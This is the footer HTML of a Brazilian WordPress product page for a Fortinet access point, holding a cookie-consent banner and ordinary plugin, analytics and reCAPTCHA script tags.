	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>Para fornecer as melhores experiências, nós e os nossos parceiros usamos tecnologias como cookies para armazenar e/ou aceder a informações do dispositivo. O consentimento para essas tecnologias permitirá que nós e os nossos parceiros processemos dados pessoais, como comportamento de navegação ou IDs exclusivos neste site e mostrar anúncios (não) personalizados. Não consentir ou retirar o consentimento pode afetar adversamente certos recursos e funções.</p><p>Clique abaixo para consentir com o acima ou fazer escolhas granulares.&nbsp;As suas escolhas serão aplicadas apenas a este site.&nbsp;Pode alterar suas configurações a qualquer momento, incluindo a retirada de seu consentimento, usando os botões de alternância na Política de Cookies ou clicando no botão de consentimento para gerir na parte inferior do ecrã.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Sempre ativo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">O armazenamento ou acesso técnico é estritamente necessário para a finalidade legítima de permitir a utilização de um serviço específico explicitamente solicitado pelo assinante ou utilizador, ou com a finalidade exclusiva de efetuar a transmissão de uma comunicação através de uma rede de comunicações eletrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferências</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferências</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">O armazenamento ou acesso técnico é necessário para o propósito legítimo de armazenar preferências que não são solicitadas pelo assinante ou usuário.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estatísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Estatísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">O armazenamento ou acesso técnico que é usado exclusivamente para fins estatísticos.</span>
					<span class="cmplz-description-statistics-anonymous">O armazenamento técnico ou acesso que é usado exclusivamente para fins estatísticos anônimos. Sem uma intimação, conformidade voluntária por parte de seu provedor de serviços de Internet ou registros adicionais de terceiros, as informações armazenadas ou recuperadas apenas para esse fim geralmente não podem ser usadas para identificá-lo.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">O armazenamento ou acesso técnico é necessário para criar perfis de usuário para enviar publicidade ou para rastrear o usuário em um site ou em vários sites para fins de marketing semelhantes.</span>
				</div>
			</details>
		</div><!-- categories end -->
		
<div class="cmplz-categories cmplz-tcf">

	<div class="cmplz-category cmplz-statistics">
		<div class="cmplz-category-header">
			<div class="cmplz-title">Estatísticas</div>
			<div class='cmplz-always-active'></div>
			<p class="cmplz-description"></p>
		</div>
	</div>

	<div class="cmplz-category cmplz-marketing">
		<div class="cmplz-category-header">
			<div class="cmplz-title">Marketing</div>
			<div class='cmplz-always-active'></div>
			<p class="cmplz-description"></p>
		</div>
	</div>

	<div class="cmplz-category cmplz-features">
		<div class="cmplz-category-header">
			<div class="cmplz-title">Recursos</div>
			<div class='cmplz-always-active'>Sempre ativo</div>
			<p class="cmplz-description"></p>
		</div>
	</div>

	<div class="cmplz-category cmplz-specialfeatures">
		<div class="cmplz-category-header">
			<div class="cmplz-title"></div>
			<div class='cmplz-always-active'></div>
		</div>
	</div>

	<div class="cmplz-category cmplz-specialpurposes">
		<div class="cmplz-category-header">
			<div class="cmplz-title"></div>
			<div class='cmplz-always-active'>Sempre ativo</div>
		</div>
	</div>

</div>
	</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gerir opções</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gerir serviços</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gerir {vendor_count} fornecedores</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Leia mais sobre esses propósitos</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceitar</button>
		<button class="cmplz-btn cmplz-deny">Negar</button>
		<button class="cmplz-btn cmplz-view-preferences">Gerir opções</button>
		<button class="cmplz-btn cmplz-save-preferences">Salvar preferências</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gerir opções</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gerenciar o consentimento</button>

</div>
<div class="joinchat joinchat--right joinchat--dark-auto joinchat--btn" data-settings='{"telephone":"551148634000","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":-10,"message_badge":false,"message_send":"Olá, cheguei através do site!","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Fale com a gente no Whatsapp Contato do WhatsApp">
									<div class="joinchat__tooltip" aria-hidden="true"><div>Fale com a gente no Whatsapp</div></div>
			</div>
			</div>
<link rel='stylesheet' id='hustle_icons-css' href='https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-icons.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-global.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_info-css' href='https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-info.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_inline-css' href='https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-inline.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle-fonts-css' href='https://fonts.bunny.net/css?family=Open+Sans%3Aregular%2C700&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://tndbrasil.com.br/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//tndbrasil.com.br/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="a7f37982c7a678419452b240-text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1764836533&amp;isAdmin=0&amp;ver=6.8.3" id="bdrimg-free-license-validation-js"></script>
<script type="a7f37982c7a678419452b240-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="a7f37982c7a678419452b240-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="a7f37982c7a678419452b240-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="a7f37982c7a678419452b240-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="a7f37982c7a678419452b240-text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="a7f37982c7a678419452b240-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tndbrasil.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="a7f37982c7a678419452b240-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="a7f37982c7a678419452b240-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/plugins/script.js?ver=1761149410" id="gdlr-core-plugin-js"></script>
<script type="a7f37982c7a678419452b240-text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/tndbrasil.com.br\/wp-admin\/admin-ajax.php","ilightbox_skin":"dark"};
/* ]]> */
</script>
<script type="a7f37982c7a678419452b240-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=1.3.9" id="gdlr-core-page-builder-js"></script>
<script type="a7f37982c7a678419452b240-text/javascript" src="//tndbrasil.com.br/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" async id="tp-tools-js"></script>
<script type="a7f37982c7a678419452b240-text/javascript" src="//tndbrasil.com.br/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" async id="revmin-js"></script>
<script type="a7f37982c7a678419452b240-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="a7f37982c7a678419452b240-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="a7f37982c7a678419452b240-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="a7f37982c7a678419452b240-text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"language":"en","apiKey":"","urlforajax":"https:\/\/tndbrasil.com.br\/wp-admin\/admin-ajax.php","nonce":"375135124a","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https:\/\/tndbrasil.com.br\/wp-content\/plugins\/wp-google-map-plugin\/assets\/js\/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"Selecionar Raio","search_placeholder":"Insira o endere\u00e7o ou latitude ou longitude ou t\u00edtulo ou cidade ou estado ou pa\u00eds ou c\u00f3digo postal aqui...","select":"Selecionar","select_all":"Selecionar Tudo","select_category":"Selecionar Categoria","all_location":"Todos","show_locations":"Mostrar locais","sort_by":"Ordenar por","wpgmp_not_working":"n\u00e3o est\u00e1 funcionando...","place_icon_url":"https:\/\/tndbrasil.com.br\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/","wpgmp_location_no_results":"Nenhum resultado encontrado.","wpgmp_route_not_avilable":"A rota solicitada n\u00e3o est\u00e1 dispon\u00edvel.","image_path":"https:\/\/tndbrasil.com.br\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/","default_marker_icon":"https:\/\/tndbrasil.com.br\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/marker-shape-2.svg","img_grid":"<span class='span_grid'><a class='wpgmp_grid'><i class='wep-icon-grid'><\/i><\/a><\/span>","img_list":"<span class='span_list'><a class='wpgmp_list'><i class='wep-icon-list'><\/i><\/a><\/span>","img_print":"<span class='span_print'><a class='wpgmp_print' data-action='wpgmp-print'><i class='wep-icon-printer'><\/i><\/a><\/span>","hide":"Esconder","show":"Mostrar","start_location":"Local de In\u00edcio","start_point":"Ponto de Partida","radius":"Raio","end_location":"Local de Fim","take_current_location":"Obter localiza\u00e7\u00e3o atual","center_location_message":"Sua localiza\u00e7\u00e3o","driving":"Dirigindo","bicycling":"Ciclismo","walking":"Caminhando","transit":"Tr\u00e2nsito","metric":"M\u00e9trica","imperial":"Imperial","find_direction":"Encontrar dire\u00e7\u00e3o","miles":"Milhas","km":"KM","show_amenities":"Mostrar comodidades","find_location":"Encontre locais","locate_me":"Localizar-me","prev":"Anterior","next":"Pr\u00f3ximo","ajax_url":"https:\/\/tndbrasil.com.br\/wp-admin\/admin-ajax.php","no_routes":"Nenhuma rota foi atribu\u00edda a este mapa.","no_categories":"Nenhuma categoria foi atribu\u00edda aos locais.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]};
/* ]]> */
</script>
<script data-service="google-maps" data-category="marketing" type="text/plain" data-cmplz-src="https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=4.8.6" id="wpgmp-google-map-main-js"></script>
<script data-waitfor="maps.min.js" data-service="google-maps" data-category="marketing" type="text/plain" data-cmplz-src="https://maps.google.com/maps/api/js?libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.8.6" id="wpgmp-google-api-js"></script>
<script type="a7f37982c7a678419452b240-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/js/wpgmp_frontend.js?ver=4.8.6" id="wpgmp-frontend-js"></script>
<script type="a7f37982c7a678419452b240-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="a7f37982c7a678419452b240-text/javascript" id="seocrawler-script-core-js-extra">
/* <![CDATA[ */
var seocrawler_script_core = {"home_url":"https:\/\/tndbrasil.com.br\/"};
/* ]]> */
</script>
<script type="a7f37982c7a678419452b240-text/javascript" src="https://tndbrasil.com.br/wp-content/themes/seocrawler/js/script-core.js?ver=1.0.0" id="seocrawler-script-core-js"></script>
<script type="a7f37982c7a678419452b240-text/javascript" id="hui_scripts-js-extra">
/* <![CDATA[ */
var hustleSettings = {"mobile_breakpoint":"782"};
/* ]]> */
</script>
<script type="a7f37982c7a678419452b240-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.7" id="hui_scripts-js"></script>
<script type="a7f37982c7a678419452b240-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script data-service="linkedin" data-category="marketing" type="text/plain" id="hustle_front-js-extra">
/* <![CDATA[ */
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"3","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"","enable_on_click_shortcode":"1","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"bounceIn","animation_out":"no_animation","after_close":"keep_show","expiration":"365","expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"default","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"09\/16\/2023","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"09\/22\/2023","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"after_close_trigger":["click_close_icon"],"allow_scroll_page":"0","not_close_on_background_click":"0","after_content_enabled":"false","widget_enabled":"false","shortcode_enabled":"true","close_on_background_click":"1"},"module_id":"1","blog_id":"1","module_name":"Solicitar Cota\u00e7\u00e3o","module_type":"embedded","active":"1","module_mode":"informational"}];
var incOpt = {"conditional_tags":{"is_single":false,"is_singular":true,"is_tag":false,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false},"is_admin":"","real_page_id":"12247","thereferrer":"","actual_url":"tndbrasil.com.br\/assets\/fortiap-s313c\/","full_actual_url":"https:\/\/tndbrasil.com.br\/assets\/fortiap-s313c\/","native_share_enpoints":{"facebook":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortiap-s313c","twitter":"https:\/\/twitter.com\/intent\/tweet?url=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortiap-s313c&text=revenda-fortinet-fortiap-S313C","pinterest":"https:\/\/www.pinterest.com\/pin\/create\/button\/?url=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortiap-s313c","reddit":"https:\/\/www.reddit.com\/submit?url=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortiap-s313c","linkedin":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortiap-s313c","vkontakte":"https:\/\/vk.com\/share.php?url=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortiap-s313c","whatsapp":"https:\/\/api.whatsapp.com\/send?text=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortiap-s313c","email":"mailto:?subject=revenda-fortinet-fortiap-S313C&body=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortiap-s313c"},"ajaxurl":"https:\/\/tndbrasil.com.br\/wp-admin\/admin-ajax.php","page_id":"12247","page_slug":"assets-fortiap-s313c","is_upfront":"","script_delay":"3000"};
/* ]]> */
</script>
<script type="a7f37982c7a678419452b240-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/hustle/assets/js/front.min.js?ver=7.8.7" id="hustle_front-js"></script>
<script type="a7f37982c7a678419452b240-text/javascript" id="beehive-gtm-frontend-footer-js-after">
/* <![CDATA[ */
jQuery("body").on("forminator:form:submit:success", ".forminator-custom-form", function(e, data) {
				let formData = {};
				let excluded = ["forminator_nonce"];
				for ( const [key, value]  of data.entries() ) {
					if ( !excluded.includes( key ) ) {
						formData[key] = value;
					}
				}
				window.dataLayer.push({
					event: "beehive.forminatorFormSubmit",
					formData: formData
				})
			})
/* ]]> */
</script>
<script type="a7f37982c7a678419452b240-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="a7f37982c7a678419452b240-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcVf5YUAAAAABtfJN63X18hps64OQnTRlCqbifv&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="a7f37982c7a678419452b240-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="a7f37982c7a678419452b240-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcVf5YUAAAAABtfJN63X18hps64OQnTRlCqbifv",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="a7f37982c7a678419452b240-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="a7f37982c7a678419452b240-text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"1","banner_version":"52","version":"7.5.6.1","store_consent":"1","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"1","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/tndbrasil.com.br\/wp-json\/complianz\/v1\/","locale":"lang=pt&locale=pt_BR","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"42","cookie_path":"\/","categories":{"statistics":"estatisticas","marketing":"marketing"},"tcf_active":"1","placeholdertext":"Clique para aceitar os cookies {category} e ativar este conte\u00fado","css_file":"https:\/\/tndbrasil.com.br\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=52","page_links":{"br":{"cookie-statement":{"title":"Pol\u00edtica de Cookies ","url":"https:\/\/tndbrasil.com.br\/politica-de-cookies-br\/"},"privacy-statement":{"title":"Declara\u00e7\u00e3o de privacidade ","url":"https:\/\/tndbrasil.com.br\/declaracao-de-privacidade-br\/"},"privacy-statement-children":{"title":"","url":"https:\/\/tndbrasil.com.br\/blog\/mudancas-na-assinatura-do-pacote-adobe-gera-contestacao-entre-usuarios\/"},"impressum":{"title":"Imprint","url":"https:\/\/tndbrasil.com.br\/imprint\/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https:\/\/tndbrasil.com.br\/isencao-de-responsabilidade\/"}},"eu":{"impressum":{"title":"Imprint","url":"https:\/\/tndbrasil.com.br\/imprint\/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https:\/\/tndbrasil.com.br\/isencao-de-responsabilidade\/"}},"us":{"impressum":{"title":"Imprint","url":"https:\/\/tndbrasil.com.br\/imprint\/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https:\/\/tndbrasil.com.br\/isencao-de-responsabilidade\/"}},"uk":{"impressum":{"title":"Imprint","url":"https:\/\/tndbrasil.com.br\/imprint\/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https:\/\/tndbrasil.com.br\/isencao-de-responsabilidade\/"}},"ca":{"impressum":{"title":"Imprint","url":"https:\/\/tndbrasil.com.br\/imprint\/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https:\/\/tndbrasil.com.br\/isencao-de-responsabilidade\/"}},"au":{"impressum":{"title":"Imprint","url":"https:\/\/tndbrasil.com.br\/imprint\/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https:\/\/tndbrasil.com.br\/isencao-de-responsabilidade\/"}},"za":{"impressum":{"title":"Imprint","url":"https:\/\/tndbrasil.com.br\/imprint\/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https:\/\/tndbrasil.com.br\/isencao-de-responsabilidade\/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Clique para aceitar os cookies {category} e ativar este conte\u00fado","tcf_regions":["us","ca","eu","uk","au","za","br"]};
/* ]]> */
</script>
<script defer type="a7f37982c7a678419452b240-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/cookiebanner/js/complianz.min.js?ver=1761989887" id="cmplz-cookiebanner-js"></script>
<script type="a7f37982c7a678419452b240-text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
</script>
<script type="a7f37982c7a678419452b240-text/javascript" src="https://d335luupugsy2.cloudfront.net/js/loader-scripts/c4a75308-6558-493d-87c3-854486cc02c5-loader.js?ver=6.8.3" id="tracking-code-script-690deab538ae5ea3f92ddc8390cd2052-js"></script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a7f37982c7a678419452b240-|49" defer></script></body>
</html>